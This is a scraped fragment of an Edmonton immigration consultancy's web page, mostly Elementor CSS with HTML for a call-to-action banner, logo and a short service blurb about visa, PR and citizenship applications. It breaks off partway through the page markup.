.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-472e4939 > .elementor-widget-container{background-color:#B8B7B7;}.elementor-108 .elementor-element.elementor-element-472e4939{text-align:center;}.elementor-108 .elementor-element.elementor-element-472e4939 img{width:220px;max-width:100%;opacity:1;}.elementor-108 .elementor-element.elementor-element-9996afe > .elementor-widget-container{padding:0% 27% 0% 27%;}.elementor-108 .elementor-element.elementor-element-9996afe{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-520e8df1{--divider-border-style:solid;--divider-color:#C5C5C51C;--divider-border-width:1px;}.elementor-108 .elementor-element.elementor-element-520e8df1 .elementor-divider-separator{width:98%;margin:0 auto;margin-center:0;}.elementor-108 .elementor-element.elementor-element-520e8df1 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-108 .elementor-element.elementor-element-6e3cb6cb > .elementor-container{max-width:1290px;}.elementor-108 .elementor-element.elementor-element-6e3cb6cb{padding:20px 0px 60px 0px;}.elementor-108 .elementor-element.elementor-element-3ada5d0c .elementor-heading-title{font-family:var( --e-global-typography-5e7a7fa-font-family ), Sans-serif;font-size:var( --e-global-typography-5e7a7fa-font-size );font-weight:var( --e-global-typography-5e7a7fa-font-weight );line-height:var( --e-global-typography-5e7a7fa-line-height );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-icon i{color:#125FCD;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-icon svg{fill:#125FCD;transition:fill 0.3s;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#125FCD;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#125FCD;}.elementor-108 .elementor-element.elementor-element-1adb6fd3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#125FCD;}.elementor-108 .elementor-element.elementor-element-2b757140 .elementor-heading-title{font-family:var( --e-global-typography-5e7a7fa-font-family ), Sans-serif;font-size:var( --e-global-typography-5e7a7fa-font-size );font-weight:var( --e-global-typography-5e7a7fa-font-weight );line-height:var( --e-global-typography-5e7a7fa-line-height );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-icon i{color:#125FCD;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-icon svg{fill:#125FCD;transition:fill 0.3s;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#125FCD;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#125FCD;}.elementor-108 .elementor-element.elementor-element-68cc6056{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#125FCD;}.elementor-108 .elementor-element.elementor-element-10725743 .elementor-heading-title{font-family:var( --e-global-typography-5e7a7fa-font-family ), Sans-serif;font-size:var( --e-global-typography-5e7a7fa-font-size );font-weight:var( --e-global-typography-5e7a7fa-font-weight );line-height:var( --e-global-typography-5e7a7fa-line-height );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-icon i{color:#125FCD;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-icon svg{fill:#125FCD;transition:fill 0.3s;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#125FCD;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#125FCD;}.elementor-108 .elementor-element.elementor-element-79fad050{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#125FCD;}.elementor-108 .elementor-element.elementor-element-4332fce7 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-108 .elementor-element.elementor-element-700dac18 .elementor-heading-title{font-family:var( --e-global-typography-5e7a7fa-font-family ), Sans-serif;font-size:var( --e-global-typography-5e7a7fa-font-size );font-weight:var( --e-global-typography-5e7a7fa-font-weight );line-height:var( --e-global-typography-5e7a7fa-line-height );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-7e647307 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-108 .elementor-element.elementor-element-7e647307{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit{background-color:#125FCD;font-family:"Arimo", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;padding:8px 25px 8px 25px;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit:hover{background-color:#0F4AA0;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-form-control{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-input-wrapper:not(.jkit-submit-input-holder){-webkit-box-flex:79%;-ms-flex:0 0 79%;flex:0 0 79%;margin-right:10px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-form-control::placeholder{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#C2C2C2;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-submit-input-holder{align-self:center;-webkit-box-flex:18%;-ms-flex:0 0 18%;flex:0 0 18%;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-full .jkit-mailchimp-submit{width:18%;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit svg{fill:#FFFFFF;width:16px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit.position-before i, .elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit.position-before svg{margin-right:0px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit.position-after i, .elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit.position-after svg{margin-left:0px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit i{font-size:16px;}.elementor-108 .elementor-element.elementor-element-6d0e2142{--divider-border-style:solid;--divider-color:#C5C5C51C;--divider-border-width:1px;}.elementor-108 .elementor-element.elementor-element-6d0e2142 .elementor-divider-separator{width:98%;margin:0 auto;margin-center:0;}.elementor-108 .elementor-element.elementor-element-6d0e2142 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-108 .elementor-element.elementor-element-3d307cb7 > .elementor-container{max-width:1290px;}.elementor-108 .elementor-element.elementor-element-12f35cd8 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-108 .elementor-element.elementor-element-12f35cd8{text-align:left;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}@media(max-width:1024px){.elementor-108 .elementor-element.elementor-element-3fc90bce > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-108 .elementor-element.elementor-element-49651d9d{padding:40px 30px 30px 30px;}.elementor-108 .elementor-element.elementor-element-1e9e633f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-92e4dd0-font-size );line-height:var( --e-global-typography-92e4dd0-line-height );}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-09cf786-font-size );line-height:var( --e-global-typography-09cf786-line-height );}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-section-description{font-size:var( --e-global-typography-text-font-size );}.elementor-108 .elementor-element.elementor-element-18f13f12.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-ad32a39-font-size );line-height:var( --e-global-typography-ad32a39-line-height );letter-spacing:var( --e-global-typography-ad32a39-letter-spacing );}.elementor-108 .elementor-element.elementor-element-2bae08a1 > .elementor-background-overlay{background-size:50% auto;}.elementor-108 .elementor-element.elementor-element-2bae08a1{margin-top:-145px;margin-bottom:0px;}.elementor-108 .elementor-element.elementor-element-6524e82c > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-108 .elementor-element.elementor-element-472e4939 img{width:26%;max-width:100%;}.elementor-108 .elementor-element.elementor-element-9996afe > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-108 .elementor-element.elementor-element-9996afe{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-520e8df1 .elementor-divider-separator{width:100%;}.elementor-108 .elementor-element.elementor-element-6e3cb6cb{padding:20px 0px 50px 0px;}.elementor-108 .elementor-element.elementor-element-571ff64b > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-3ada5d0c .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-1adb6fd3{--e-icon-list-icon-size:14px;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-66f6efae > .elementor-element-populated{margin:0px 0px 50px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-2b757140 .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-68cc6056{--e-icon-list-icon-size:14px;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-4e6d7c5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-10725743 .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-79fad050{--e-icon-list-icon-size:14px;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-4332fce7 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-700dac18 .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-7e647307{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-form-control{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-input-wrapper:not(.jkit-submit-input-holder){-webkit-box-flex:75%;-ms-flex:0 0 75%;flex:0 0 75%;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-form-control::placeholder{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit{margin:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-full .jkit-mailchimp-submit{width:21%;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-submit-input-holder{-webkit-box-flex:21%;-ms-flex:0 0 21%;flex:0 0 21%;}.elementor-108 .elementor-element.elementor-element-6d0e2142 .elementor-divider-separator{width:100%;}.elementor-108 .elementor-element.elementor-element-3d307cb7{padding:0px 0px 10px 0px;}.elementor-108 .elementor-element.elementor-element-5c88f7de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-12f35cd8{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-6e741763 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-108 .elementor-element.elementor-element-3fc90bce > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-108 .elementor-element.elementor-element-49651d9d{padding:25px 20px 25px 25px;}.elementor-108 .elementor-element.elementor-element-1e9e633f > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-92e4dd0-font-size );line-height:var( --e-global-typography-92e4dd0-line-height );}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-09cf786-font-size );line-height:var( --e-global-typography-09cf786-line-height );}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-section-description{font-size:var( --e-global-typography-text-font-size );}.elementor-108 .elementor-element.elementor-element-18f13f12 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-ad32a39-font-size );line-height:var( --e-global-typography-ad32a39-line-height );letter-spacing:var( --e-global-typography-ad32a39-letter-spacing );}.elementor-108 .elementor-element.elementor-element-2bae08a1 > .elementor-background-overlay{background-size:75% auto;}.elementor-108 .elementor-element.elementor-element-2bae08a1{margin-top:-160px;margin-bottom:0px;padding:190px 0px 10px 0px;}.elementor-108 .elementor-element.elementor-element-6524e82c{width:100%;}.elementor-108 .elementor-element.elementor-element-6524e82c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-108 .elementor-element.elementor-element-472e4939{text-align:left;}.elementor-108 .elementor-element.elementor-element-472e4939 img{width:180px;max-width:100%;}.elementor-108 .elementor-element.elementor-element-9996afe > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-108 .elementor-element.elementor-element-9996afe{text-align:left;font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-6e3cb6cb{padding:0px 0px 30px 0px;}.elementor-108 .elementor-element.elementor-element-571ff64b > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-108 .elementor-element.elementor-element-3ada5d0c .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-1adb6fd3{--e-icon-list-icon-size:12px;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-66f6efae > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-108 .elementor-element.elementor-element-2b757140 .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-68cc6056{--e-icon-list-icon-size:12px;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-4e6d7c5d > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-108 .elementor-element.elementor-element-10725743 .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-79fad050{--e-icon-list-icon-size:12px;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-4332fce7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-108 .elementor-element.elementor-element-700dac18 .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-7e647307{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-form-control{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-input-wrapper:not(.jkit-submit-input-holder){-webkit-box-flex:71%;-ms-flex:0 0 71%;flex:0 0 71%;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-form-control::placeholder{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-5c88f7de > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-108 .elementor-element.elementor-element-12f35cd8{text-align:left;font-size:var( --e-global-typography-accent-font-size );}}@media(min-width:768px){.elementor-108 .elementor-element.elementor-element-3fc90bce{width:100%;}.elementor-108 .elementor-element.elementor-element-1e9e633f{width:66.579%;}.elementor-108 .elementor-element.elementor-element-18f13f12{width:33.327%;}.elementor-108 .elementor-element.elementor-element-571ff64b{width:20.581%;}.elementor-108 .elementor-element.elementor-element-66f6efae{width:18.41%;}.elementor-108 .elementor-element.elementor-element-4e6d7c5d{width:28.566%;}.elementor-108 .elementor-element.elementor-element-4332fce7{width:32.443%;}}@media(max-width:1024px) and (min-width:768px){.elementor-108 .elementor-element.elementor-element-1e9e633f{width:100%;}.elementor-108 .elementor-element.elementor-element-18f13f12{width:100%;}.elementor-108 .elementor-element.elementor-element-571ff64b{width:50%;}.elementor-108 .elementor-element.elementor-element-66f6efae{width:50%;}.elementor-108 .elementor-element.elementor-element-4e6d7c5d{width:50%;}.elementor-108 .elementor-element.elementor-element-4332fce7{width:50%;}}@media (max-width: 767px) {.elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-form-wrapper.extra-fields .jkit-submit-input-holder{ -webkit-box-flex:0; -ms-flex:0 0 100%; flex:0 0 100%; max-width:100%; } }@media (max-width: 767px) {.elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-form-wrapper.extra-fields .jkit-input-wrapper:nth-last-child(2) { margin-right: 0!important; } }</style>		<div data-elementor-type="page" data-elementor-id="108" class="elementor elementor-108">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6a1d40e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a1d40e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fc90bce" data-id="3fc90bce" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-49651d9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49651d9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e9e633f" data-id="1e9e633f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4663457e elementor-widget elementor-widget-jkit_heading" data-id="4663457e" data-element_type="widget" data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-heading  align- align-tablet- align-mobile- jeg_module_1391__696bda9c1f1c8" ><div class="heading-section-title  display-inline-block"><h2 class="heading-title">Are You Looking For  <span class="style-color"><span>Visa Applications</span></span> Just Call Us</h2></div><div class="heading-section-description"><p>Need A Consultation ? Call us today 780-000-0000</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-18f13f12" data-id="18f13f12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b775 elementor-widget__width-auto elementor-widget elementor-widget-jkit_button" data-id="228b775" data-element_type="widget" data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-button  icon-position-after jeg_module_1391_1_696bda9c1f8a0" ><a href="https://canadavisasolutions.ca/contact-us/" class="jkit-button-wrapper">contact us<i aria-hidden="true" class="jki jki-right-arrow2-light"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bae08a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bae08a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6524e82c" data-id="6524e82c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-472e4939 elementor-widget elementor-widget-image" data-id="472e4939" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2000" height="2000" src="https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL.png" class="attachment-full size-full wp-image-214" alt="" decoding="async" srcset="https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL.png 2000w, https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL-300x300.png 300w, https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL-1024x1024.png 1024w, https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL-150x150.png 150w, https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL-768x768.png 768w, https://canadavisasolutions.ca/wp-content/uploads/2022/09/LOGO-FINAL-1536x1536.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9996afe elementor-widget elementor-widget-text-editor" data-id="9996afe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>Immigration Consultant</em> in Edmonton. We help with Visas, PRs &amp; Citizenship applications. Call us for a FREE consult +1 (780) 000-0000</p>								</div>
				</div>
				<div class="elementor-element elementor-element-520e8df1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="520e8df1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e3cb6cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e3cb6cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-571ff64b" data-id="571ff64b" data-element_type="column">
